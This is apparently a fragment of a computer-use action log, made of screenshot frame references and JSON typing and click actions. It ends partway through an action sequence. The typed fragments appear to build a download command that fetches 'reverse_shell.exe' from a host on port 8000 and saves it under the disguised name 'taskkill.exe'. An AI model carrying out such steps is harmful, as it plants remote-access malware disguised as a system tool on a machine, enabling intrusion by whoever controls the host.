
{"action": "type", "text": ":8000"}

{"action": "type", "text": "/"}

{"action": "type", "text": "reverse_shell.exe"}

{"action": "type", "text": "-O taskk"}

{"action": "type", "text": "ill.exe"}

{"action": "double_click", "coordinate": [771, 776]}

{"action": "type", "text": "t"}
